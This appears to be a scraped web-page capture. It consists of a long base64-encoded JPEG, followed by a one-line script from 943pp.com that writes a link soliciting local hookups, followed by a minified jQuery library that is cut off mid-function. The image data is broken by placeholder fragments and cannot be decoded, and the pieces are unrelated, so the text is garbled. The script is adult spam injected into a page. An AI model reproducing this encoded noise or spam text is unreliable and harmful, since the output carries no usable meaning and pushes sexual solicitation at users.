/9j/4AAQSkZJRgABAQEAYABgAAD//gA+Q1JFQVRPUjogZ2QtanBlZyB2MS4wICh1c2luZyBJSkcgSlBFRyB2NjIpLCBkZWZhdWx0IHF1YWxpdHkK/9sAQwAIBgYHBgUIBwcHCQkICgwUDQwLCwwZEhMPFB0aHx4dGhwcICQuJyAiLCMcHCg3KSwwMTQ0NB8nOT04MjwuMzQy/9sAQwEJCQkMCwwYDQ0YMiEcITIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIy/8AAEQgA4QGEAwEiAAIRAQMRAf/EAB8AAAEFAQEBAQEBAAAAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/EAB8BAAMBAQEBAQEBAQEAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/[base64]/Gk4RuVGpI5LxNr8ujzRxpE0xZmeRc/ciXG5v1FQzeJZLX+0hIMm2iSWDax/eqwwP/HuKn1Xw3FdatcXuqSSSbokRd8jLsUDkkhucn1rO/4RyGV7AtfGU2Cqr4A+dN2UVueMEDivBlCN2nzbu+j9f+B8z0lOVrq34en/AATutLaWSwgecASsgLgHIB7itAGsCG6nIkWIqkaMoDvFkMwIQ4YSc/eP8OOKueX9suJ3+2XYVSqKIrl1XhVBwAcdc161KNqcW+yOOcrzaRcuZGRcim2dw8qneMYoCqkSxjJUDHzHJ/OhWC8DiqH0LBORioWyppUfLVKQGFAiqZcVgawwe9OOdqjd7V0EkAJ4rnry2nguZdzHbIcgkcGmgdhbHbLM8brgMufTPIro7OCOEMFHLtub61zmnr/[base64]/vOuFNdMXYxauc5Yyfb4nZZZLiedw0smwhEQHcFBIGcn065Jp7Xjhp38kozELnyGJY784GAOAvGT+ddAlhEnzIpVv9ngfSqsgwaUpFwiYavAZHjt9PNukhYyHyeueMY744I9aRVjjgINqIZc7lP2bf5QLemOTt4781qMcSoSeAwqzN5LqXRhlOp9qV76lOKjo2ZYmk/cJ9nLBQCkX2cAZz97PO35eMZ/xp0d9JEjLtfYG5YWxUDLA7QoGemefcc1oI2eKfgVPN5D5PMi8/coYAjIzgjBpq+ZKfkRm+gqzFGJJACOO9XxhFAAAHpUotuxTigkUZZSPwqbNTb6YxU/[base64]/e5s53hERYMOH3YBFXnOWq2mlH7O5mm8wlt6Aj7vtn3pQZVVFOzvInhijJYTdCMdeeK0F5FVHsrp5chGPv61oC2eGBC3XHze1Oa6omEraMfbgDc1PL80yL7rU1jzUGi1Y/fTGbNNzTS1ANEqNuFIWCuATyaZGcGpTGrFWI5HQ0CHqxQ5HWrSSBxnv6VUz2pVbacimmJxuWZH2rVQnJzStJ5jGkpN3HFWEoopKRQtIOWpVGSBSldrEUgHCnU0dafSASijNBoAKCQKAcimZyxoAcWHrSb19aaVDZ4pnkjHNAEodPUUq43cVRljCRbs/NVuDkD6U7AXbdSWODirRjkEbESdvSoLQfOfpV5h+5b6V004+6ctR+8EEc4hQrIMY7iqmpCQMvmEE47VqQf6hPpVDVR86fSqmvdIg/fM8j5qXFKetNZwikscCuNnYh38qazovJYYrktf8AGttYZgtMXE/TCn5R9TXDXev6xfyEy3bIp/gQ4Aqo0pSE5pHrcmqWMT7JLmJW9CwFIt1bsnmLMhU9GDDFeKsWR9wmLyEE+1NN9OoBEhH8qHQv1BVUe6QypIMqwI9qsr0rwmy129tHDwTuh6MoPWvR/C/i0akRb3DASjpk/[base64]/0rrpr3TkqP3iOGVxEo8pjx1qnqLl3XKleO9acH+pT6Cs/Vfvr9Kc17pMH7xQPBrg/GniJ4QbK2fDH7xFdjqt0LLTbic9VQ4+teLXly95eSTuSQD196wpwu7s6pSsrFPc/mZP4k0rylHYflRKdsLNVFpyRg/nXQZFp5hkMOoOKrSTEMeeO9VzP94e9Rl9wx/npSsNFosRyDVuzu3hmV0Yqy/MCDWcj5Qgnmnxtgo3vzUspHv3hXVxrGjRTE/vV+SQf7Q/x61uV5L8PdY+x6t9jkb91cDb9GHT/CvWhzXJJWZoxaKSlpCCiiimBCzdqYX4xTSD6001vczsDtkVQuD1q61Z9yfmxUyLhuRW4zcqfetpThcZ6Vj2a5nz6DNaRbEfuaIjqblgMCoxRv61CrYApNxqjMWVs4qs/WpmOaiYVDLiREUAUpFFSWMcZX6U5DSkZU0iigZLxjNMZ8U4cjFQNmgB+7vThzTF5FPFIY8U9Dg0wVIq4oEPyTQeRSCloEMKg01oQ3epRTqQyk9kT0IqJrOcDAJx7GrX26FZWjbI29W7VUm1+0hlaPcgIHBZsZpqLYuZFyGJo7cK3XFZrxzLMzKOD6inDXVYnHlYz2f/AOtVSfxTBG2yMK796FTk9he0S3LgluRngc+1L9onwAUBxUC+JLPbGrxt5rDJRCDj09Otalvc210m6F1Ydx3H1FDjJboalF7FCWWWVNpQD3rTthhRn0qQIvoKAMNQmDL1k6xu26rslxEYWAPOPSq2mgF347VfmUeQ/A6V2U78hx1Lcw2GeIRINw4FUdSkWR1KnIxWlCimJOB09K5jxnqg0q3UxBfOdTtz0UeppzT5SYW5jlPHmrpBYNZxuDI3UDtXn0VrFPpu6Of/AEgMSYvX/wCvT7+4kvro72LM56nnNb1r4caa2t1DsgjfzAR68f4Vm2oR1OuEXN7GN/[base64]/Svafh/eG48PRoxyYmMf4dR/OueZo1odfRSUtQQFFJRQBWNMNKT6gimmtyENJrOufvmr7GqFxzIallw3H2Q+dj7VbY7mA7Cqtodu/[base64]/hsdMjpUM9wj7yM7hUAUMN3IBGR3/lXerJHC7ska6ONquyccYPTPtT4LgxI0jncFGcEfeY9M4/pVNreQgyJh1wMYPJ/DrUd07QmO2Iwf8AWOO+TwB+X86rR7BZrc2NPunmnMiNvlZsFe4Ppiuujtbm5tFhg81GIDPIuOv93niuQ0C1E97HNIoKAkAEfeP+HevS7ZhFCqL0Armr1OV2R04elze8yjp97qmkqIdQhmubYHHnomWX/[base64]/RlW51RQTwCK9ED/Z7UsOoHyivKtDugmtWy7sZfb+deg3OpQfZ/KL7ZgcEHjH4965MSnzI9HBrmiQQsLq7/edc96vXlnF5RDKCD2xVG3njEiyMRx39av3t3C1vv3DGOtczvc7VHU868SWUVsC0SBRntXIsTmu31uQ6jHMlqhkWMbnbstcSwwxUjpXZSl7tmefXilPQeci3z/tUqPiQE9Kci74mX+8P1FR9MHFNmaL9u2zeCehzXr/AMNZd1pNH6EE/Xn+mK8dgIbJ7kYNes/DBvMjnYnOEUH2P+cVhNmttD0qikFLUGQUUZooAomZfemGRT7VDuoB9q2uLlHs3FUnDO5wpNW6QmkxrQhjhkAPO0H8TU6qEAFJvpjMaVx2uWA9ODmq6NkVKKdwaJC57GmFmJ5OaKKLisIaaaeaaaQxp6GmAk/wmpcUoApDGgMe1HkknJNSiloAaq4p1FGaQCinCmZpNwpiFP3qbQXGabuHvSGQ3L9FH41l3ieZEy4zmr0rbmJqtJ0rJvU6oRVrM871WwFleC4dd0LNhwG28/0qBbiIwmMW6rgcNuJODXZanZpcwsjQq4PXkg1xOoWstnnCOYxkblGcCuqnUU1Z7nJVouDutjWtYQLckgKAP6muY1aUS6tNtGApCDPfFallqyzWqQH/AFhQEg9G7n+VYLStcXpmc5aSRnb861ppptsym00jt/[base64]/wAtGyAfz5rnpZW3c/yrsw9NR1OLETctC4t28Myyx8MrBlPuK9he1tdV0+G5HSRFf65FeKu2YwB2HJrodA8aT6XbpY3UZmt14QqcMo9PcU8RBzScd0Xhanspau1zqLvSIISfKdxj+4dv8q19LtjbFI5wTlCyLJzzx6+1M0m8ttTL3KI21B8ocD7xp8bibWo13FjEh3HsM9B/n1rhd9memlzPmRVvhvvihx+8jbPHXBH+NefavYG2unwOMnFen3NtuvQ+PmUED6H/APVXNaxpolluhIAoCbtzcAVVOdmY1qfMjho2KN6juKnaLzBuTn1FQCSF3IjkDY/CpoyUIYZ+ords4kiNS0MgJyBXrXwqkBhvR6Fen415oTFPGdwAb+9iu2+GV39l1iS1ZgEnTj0JXJ/lms5albI9kBpc1GJI/wC+PzpfNj/vioMx1FN86L++tFIRk5oDVJ9lf+8prO1/[base64]/Y32ZPt7bozhzTiCBkggVKuoeK3+5oNnD/10u8/yFZOo3WuXWrW1nf/AGOERDzmS2ZjnOQM5/GlKkoq9xxquTtY0aME9qv6PDuunlycIuMZ9f8A9VQ3l94pW+nWz0mze1VsRPJNhmHqQDxRClzRvcJ1uWVrFfbmnCNe4o+3+Ms/8gjT/wDv+f8AGpfFWoz2fh9I9ype3TJEAh4BPLY9sA1XsVa9yfbO9rCLGnoKZeMI7YgYy3FOtlKwIGOWCjJqnqEmZQgPCisJOyOmEbyKRNQyPgU92xVWQk1znakRyEEGsa8tmuJUijGZHYKuPU1qyNgE1b8OWf2jVDcuMpAOPdj0oiryCcuWLY/VPCdpa6Hi2hTzIgCzbACw7/rzXnL6QiXwZY1RQcs2MY/GvdSFkUqRkEYINeZeIdNewvpUXIU8qfVTW85OL5kctFKonB7nL2niCKG4FrdwPEeiSKNyn6+ldNb3AwCrAqemK5aaHaTgUW1zNaPlD8vdT0NYSSlrE7YXWjO6WUNisXxHM0FxZXCDJjLEfXg/0pbO/EyA9COoNN11Rc6aX7xnf/Q/zqYP3tRzV4uxR03RtSMnmsI0kbkTEh9o6jaP1zVnUvD1ra2c99f3Ms8gXLO5/lU/hXVlkX+z5m/[base64]/AAkmnbScvIOB9Oa5ODJQZ6muz8AWhuvFsLdI7VC7H3xj+ZrKWzNL6Hsg3Y/jpCG/2/0qUEY4I/OlrlMyD5h/f/Sip8GiiwFrNch44tby9+xR26B4U3FxvAO449fYfzrrlG5go6k4rmb7WHnkaOTwxfzIrEKx4yPXG2uppNWZ1YJ1YVVUpJNru0v1RUtdTe3eQp4feRpDnBu0OABgAfL0AH6VjWEr6rqt/qLJtMpEMa5zt38Y/BFYVp3N3I1rMlp4Xu4J3QospBO3IwT930Jp3hiw8uSGElWaEtJKVOQHOAFz0OAP1NG8k+iOyTjQw024qMpaKzvp16s7GGMRQJGBwoArhdcmS98ZrHtDQWCZZex2jew/FvlrvCxRWcIz7FLbFGS2BnA96890ywvDczS3sEkdxezBcSKQSud7nn3CD8TSavZHPgpRpQqVr6pWXq9PwOy0SAwabHv5kf53J7k8mpdRvdQNnJpen2ZL3Q2G5342A8E4x6Z71aUBIwOgAqzpGuC/1Z7O00547WJCXuZMDceAAB/UmtqWsr3PLq6RtYh8UaXJN4fstLtXCQ+bFEwLEFlHAUfjgn2Bp5bxXCBHb2ulCFAFQFnyAOnesm6dtZ8bSCW7lSwsGCBVlKLv2nccgjnkjNTNp5u/FduunX14bCFEkmMd47oW3E7Tlj2A4966L3ehz2stTV1K41+x0iS8EmnNLGm5ozE6j3+bf/TmsPRoLhbaCSYSTzK4lby+S3OTUni+STU9es9ISZ1gjjM06oxAfJ+UH1xtJ/GtzTYYLG0kvpyEjiQ/Mf4VHU/pWc/emoo0h7sHJkNrcyazrkEsmn3dpHZI7H7QgXezYC459m/SiPUQlnretk5jjLRwn1WIEfq5eq7atNZ+EbzW5gVuLvLwIeqhvliX8sE+5NTTeH3k8HW2jrOIAEj8+QjPAIZvzNbGIoh1HW/B9isd9Jb3cqRNLcIdrdt2MevNYGl2cEN7dOt7JeSq5RpnkLk4961L2fzvhu8llM8amMKrrwdvmBT+YzVTSrK202xiRQRGACxAycd6wrPRI3orVs2bqKw0/TVvb69ms1IAaSOQr16Dis9NU0GQEx+INScDqVeQ/wDstWNVsZfFP2BY0eCwikMspnQqzEDC4U9uT1q5YzaHFJNo1peQ/[base64]/sFqIyqncdzeuTWHFE93dLEilj1wO9ajWd5Cu5oG2+o5/lRG61QpKLVpHTxahbS4BbYfeqmv6UuqaeTEA0sYyhH8XtXNS6jDa7fOlVA3TccZp6a/[base64]/[base64]/S3UlQPb/OPcV6PBoVp4ehisrO8a7VlMjSHGCT6YrGcGots2hVTmoo5jWn2RyMewNeUvKZJXY9WY16x4jiIgkOK8nmHlSTf7HH6/wD160w+xniegsnH061GoYy/KDwMn2q3Dbm4hcL98KSPfvU1iqfYbvoZGCD/AIDu5/XbXQmcrRLYq8xBRdzcBAO5PSvbPBnhpND0keYubqbDSMeo9q8++HNjFeeK9NikQMgkZ2U9DtXP9K+ihBCBjy1/KsJRchzko2RzRiT+7TTEvuPxrpTawH/lmtNNnbn/AJZCs/YvuR7RHO+X6M350V0B063P8H60UexYe0RnkbgQehrNfQNNkcu1spY8k1p0laXZVjL/AOEd0v8A59Uq/bWsNpH5cMYRfQVLS0XYWQjosiFGGQetVLfS7O1l82GBVf1FW6Wi4WDr1qvcNqEUZGmXC27t95igbP51PS002ndA0mrMzdP0v7PaypcN5sk7l5WP8RJyTQLa/[base64]/[base64]/JR0ZQ6oTgjPQmn7GbdrEPEUkr3JtNsY7O0QMo85hl2759KnZSOjGmxBrm6ktofnkiYq4U5xg4NSz6XdR3kdvnIk6SA8VsoO2iOV1FfVnNatDK1+k8MU/mRowWSGWNOW6/e5zjv71gzJMYksVmXztu2V/MGNzklyWzg8HH4V2d/Zm3hlne4s5I4xnIlGT+FZs+hHUtMub9ojCIE3hwpy4xnjA5qJU5bWOynjEoray/r9TnC8kmptc26jbGHMWZFTbxtT7xHQc8elV5EaSWSa+uWJjCxqxkEpBJBOBnkBc+3Nb1r4G1q83LLFHCmzcjuwIb2wOQax20S6tNTt9M1Ix2c82PK3HfkE4H3c454/Cp5Zpao1jiYprlaul8/63KsptYUgtzHI8YDS7Y5gCpY4GTg87VX86tWLs11H9kW5ijQMX23KByccYLAAD8DUkPh43NoLq1ulljyMhIJWYZLDoFPHymrFrpDwSjeZjjt9lcfzApcsrrQ09rLmblvruv62NqHRpbqCGeKSaKVJ/tDmYrOzvjAztIHGOKjtYL22s5PMjuTczytK7wNGrKMgKPmOBwOnPWt7TLq2XR7m4WeMxWjMjP03Y9Kl/tPSvLVptVsYmYZ2SSAEV0KLZ58sXLWLs1ft+Hp/kctBZXUKyT3PmF5pi5Mjq7BQMIGK8Z+9Q5610erSxW5gtnnhb7ShdAg/[base64]/wB0/wB36Gpb6f7RrF3IOgIQfgP8a2q1FKndHJRpOFWzOb16LfC4HpXkWpwGO/mQ9HGRXtGpJvBHXNeZeLbPyHhlAwWcqD+tLDys7G1eN0YulySRyCVUz5ZG4HuPSlvreewucldiyDeoz1U9BWt4es7e5kZJAu49iucGum8VaGjaMl3uy1vtDnoNpIUn9V/Ktudc9jndN8lyD4aalFa+KrN3ICsxTnsWGP8ACvopCGGRXyPaQ3FleMEV1ljJ3ADkY6/lXv8A8P8AxpHrlotlduBfRjGT/wAtB6/WmnZ2MakXKPMd5SUZpM1ZzC0UUUAY1JS0lYnSLRRRQAUUUUAJS0lLQAm5F5kcIndj0FQnU9FBwdZtc/jUrKHUqwyD2qt/[base64]/PrWnNaTadZzS+fG1w8ZhEjQ8qpz02rng4wOgxWWuntJolyoDwo6xxJuQkmNSCeB0LEZ/E1V+qN/awnZSdk7L0itXsu9rC6MluuiQRTXNtl1ZmX+1TFgN1G0IcccHmmX/lF7e0gIe1RDJOI75p0KLyqN8oxlsAVp2N7fNI3kJKrO3JKuihecgZdsdsYAxilWS7lD2V3d3E+ZVZPNhBwozxn1/2u/tRyqyRpLGXlKaWvTV7vqtOgl2lxH4TvXljSaWSLPlrGCOwyB7D5vwrJt7S0+wx3P2uzitdqrHm3jd3IUZ4Kli2c8e/pXRavei1iSK1ZTIMEuYmYr/urwCfqcVzcGlvZyfboo5LdnysizAt5inqQUAKH6fn6qzvcihOn7HknJp3vpfXTZ9vJ/[base64]/lReFTcfkH0Cqn/fVJdaNJbXUSQea7FCiwiaUIm4kuc56EYGAeea17K0g0OyvXvo7iWS9j8pzaqMouNuFHbAxj6U4L3rseKxMHS9nS/rp37W+aIrnybHTtb1201GLUJ9WnW2gaMZVAW27evOAf/Hau/ZjZeKdS1a5uJLkafYgozgABiDwAMDpn86zUFrdpp2m2NhdW+k2JMj+aBudj7fifzqS5ntp7J9I0ixu41uZg9xLMAOARwPXpXRzI8lxbJ/DEU2jaHNq12DNcTEBIw2C7u3TPuSP1qw9jpumXmp3UcMphtkjt/La4kIeVyCRyfQoPzpLzU4IZ7G3NleSQ2WZcIow8o+736DLfpVc6q39liCfR55rme4a4cnGxGLZB98DGB7URaStcUlJsb4h0ayiuodOtbHSoVmkXaIogJsDkknsM8e9btzbGGwsNIN+6y3EowqjJeJeWXPYbe/8AjWRDJbXuvX+rTWlwkbKqgMg38Lg45p0OsiTWpNUksLpLSC2+z26qoLjJyWx27D8KFJczYNS5UiC80PR/[base64]/D8fNl++sfJ8HaVpHlo1zezpGH2DdtzksT69Mn3qLUj4WsdTlsZbDULmW3wrtGqsvQHGSR61oS+JbqTVYdmkv8A2fa5y3HmOccYHQDODj2FUoNa0q1up7qLRtTkuJZGkYS7SCx/HgVo+Vo85c6fUoyTza1r0uqNbPbwJGsNvG/UKM9cdOSakuYy6cKMjpir1gbq5gee8UJJK5cIOignpRNAQelclS0m7nbSbglY59mxwetRvVzULYkGWMZYfeA71libPeuKcXF2PTpzU1dFXU4s2sjjIZRkEdjWnpxkazSSZy8rqGdj3J6ms/UWP9nz45Ow/wAq0baQJaxqOgUCknoU1qRXfP1rifGMSm0ticZE4xn6Gu0ncMTzXOeJIRLawg4z5mR+RrSm7SMpbGDFp8awreW8nlOgyW7Z96t3Wvx31pBZXEgSFsNckcnaGzgDuTgY+tVYdOS7n+y20ayTjmSQj5Yvw9a77wd4P0qG98y6gW7lVd26YZAPsOlbprmRhNWi2UPA2gTa/wCKLnxHdWhgsGaQpG4/[base64]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[base64]/dzzy6pJfQMsEjSeapFypZWznO7IOc810OoeOLu/lmleytzI4uDGz3m7Y0wZWPXnCEKB0GM9zX0MbW1VWY28WFGTiMGuXk8ceE4YY5pQ8aSSeWm+yYbjgMMZHQgg/iPWqi30RE6ie58/wCkahLpMk+ba1uYbhBHMjzhSybgxUENkAlRn2471JrOtXuvW6C/[base64]/lS9o72sCirHyP9ll9Yv+/yf40fZJfWL/[base64]/ro386tLotwYy+9M7N23knoT2B9K0UGyHNI6PANMEYBrnoNLluLcSq6gNnAKsenuBgUyDTbi4tzKiZXgLzyxz0FP2YvaI6fFKBmuaj0q5kU4ADBtpU54/[base64]/AfiSWxgPlTG4Wd5nP2lM7G2jueXxkdhx16Cun1LwheSS6Da2Udstpp1ucTFAXEiIdgYtkbWdsnCn7uSegruqWtfbSM/Zo4/wT4budGu9UuryNY3ndI4l8uFSVVRub92BwzZxnnCjIzS+JfD1zrnirT2eznfT47OWJ7iK98ryZHONwUNklV3dBzuAPArrxThS9o+bmHyK1jzfUvC+uXHw/t9His5TqEkix3jPeeajLHu2OBI5ADNsJAA78cCq3hnwfqlr4itbm80h7WGOcOP9TIioDIwGd+QctGMhSQU6969SFPAq/asnkRjeK7e+vPDd3Z6fC8s9yFhYI6qRGxAc5YgZ27sc9SK4KH4e6m+p6WktslvaEH7cbcRqvJY42hvmBVUU8YBwRnBx6uBTqUZuKsgcbu55JrnhvxJd63PcW+j3LRNeXV2vl3MabmYJHH1bI+RCf8AgeK9B8IaZJo3hHS7CaNo7iOAGZWIJEjHc/IJB+YmtodaXFOU3JWBRsed+KvDWta5Nquowx30TQbE061jvmBklBANxjftTaudoGCeSeTVTxJ4f1/WbHSLS30q4SziuJbiaOa+WeZSAVjyzyc5U5wDgZ616eKbj5qPaMTgcd4D0G70a3vheWf2eSSUBS5Qs6gdcqzDGSePrUXj/RtY1q3+zabYJMqW0hEjShCZHITaOemwvnPGCMc127cDNKoLClz+9cfLpY8m0TwDremNq8yWirOumvaWRMifNJJgMwbOcZ3kZx9761bsfC2t22o2b/2IEtjcsuof6UN01vJlRGAGwUjQJuz94qAMgV6mKO1V7Ri9mhqqkarGihVUAKAMAAdBTqaeRxTh05rI0FIoFHSnAUxCAUpFLQelIVzmNUtXgu3kAPlyHcD7+lW11xDEFaJt20DK4G3AwCPpz+dbO1XyGAIPUGofsFrvP+jx/wDfNaRm0iZQTMmPU7aKKNDbtlVAyFXrge31602DU4IQ2LcuTKZFBwAnpjA64rZawtMf8e8f/fNC2Fof+XeP/vmn7Qn2aMSDVPskTJBGcb8gvycc/rVe4v3uLxp8Lk8AFQePxro/sVpnH2eP/vmkOn2v/PvH/wB80c4ciMSx1FLKEqYS7Ek9cenf8/zqVdVhS5aXyCyNtypwM46k+tbAsbT/AJ94/wDvmkFhaBsG3jx/u0e0DkMiPVoxOJPKcDaF2K/Awc/5+pp0msI1zBKEfEeQwPOQQB3J9K1fsFpn/j3j/wC+aPsNp/z7x/[base64]/xCiigBz9qRKKKBdBG+9T+1FFAMQ0h+8tFFAD+9NNFFADX6UwUUUikNbrRRRQM//9k=

--- FILE ---
content_type: application/javascript
request_url: http://www.943pp.com/6NbNm/text.js
body_size: 118
content:
document.writeln("<span class=\"badge text-danger\">//</span><a target=\"_blank\" href=\"#\">同城上们约炮</a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.943pp.com/Static/js/site.js
body_size: 146621
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"==typeof window?this:window,function(ee,a){"use strict";function b(e,t){t=t||Fe;var n=t.createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function p(e){var t=!!e&&"length"in e&&e.length,n=Ue.type(e);return"function"!==n&&!Ue.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function w(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function B(t,n,o){return Ue.isFunction(n)?Ue.grep(t,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?Ue.grep(t,function(e){return e===n!==o}):"string"==typeof n?x.test(n)?Ue.filter(n,t,o):(n=Ue.filter(n,t),Ue.grep(t,function(t){return-1<e.call(n,t)!==o&&1===t.nodeType})):Ue.grep(t,function(t){return-1<e.call(n,t)!==o})}function E(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function K(e){var t={};return Ue.each(e.match(H)||[],function(e,n){t[n]=!0}),t}function M(e){return e}function N(e){throw e}function O(t,n,o,a){var i;try{t&&Ue.isFunction(i=t.promise)?i.call(t).done(n).fail(o):t&&Ue.isFunction(i=t.then)?i.call(t,n,o):n.apply(void 0,[t].slice(a))}catch(e){o.apply(void 0,[e])}}function P(){Fe.removeEventListener("DOMContentLoaded",P),ee.removeEventListener("load",P),Ue.ready()}function S(){this.expando=Ue.expando+S.uid++}function V(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:q.test(e)?JSON.parse(e):e)}function te(e,t,n){var a;if(void 0===n&&1===e.nodeType)if(a="data-"+t.replace(Y,"-$&").toLowerCase(),n=e.getAttribute(a),"string"==typeof n){try{n=V(n)}catch(t){}W.set(e,t,n)}else n=void 0;return n}function _(t,n,a,o){var s=1,r=20,l=o?function(){return o.cur()}:function(){return Ue.css(t,n,"")},d=l(),i=a&&a[3]||(Ue.cssNumber[n]?"":"px"),p=(Ue.cssNumber[n]||"px"!==i&&+d)&&U.exec(Ue.css(t,n)),u;if(p&&p[3]!==i){i=i||p[3],a=a||[],p=+d||1;do s=s||".5",p/=s,Ue.style(t,n,p+i);while(s!==(s=l()/d)&&1!==s&&--r)}return a&&(p=+p||+d||0,u=a[1]?p+(a[1]+1)*a[2]:+a[2],o&&(o.unit=i,o.start=p,o.end=u)),u}function ne(t){var n=t.ownerDocument,a=t.nodeName,o=J[a],i;return o?o:(i=n.body.appendChild(n.createElement(a)),o=Ue.css(i,"display"),i.parentNode.removeChild(i),"none"===o&&(o="block"),J[a]=o,o)}function ae(t,n){for(var a=[],e=0,o=t.length,i,s;e<o;e++)s=t[e],s.style&&(i=s.style.display,n?("none"===i&&(a[e]=z.get(s,"display")||null,a[e]||(s.style.display="")),""===s.style.display&&G(s)&&(a[e]=ne(s))):"none"!==i&&(a[e]="none",z.set(s,"display",i)));for(e=0;e<o;e++)null!=a[e]&&(t[e].style.display=a[e]);return t}function oe(e,t){var n;return n="undefined"==typeof e.getElementsByTagName?"undefined"==typeof e.querySelectorAll?[]:e.querySelectorAll(t||"*"):e.getElementsByTagName(t||"*"),void 0===t||t&&w(e,t)?Ue.merge([e],n):n}function ie(e,t){for(var n=0,a=e.length;n<a;n++)z.set(e[n],"globalEval",!t||z.get(t[n],"globalEval"))}function se(t,a,s,r,d){for(var 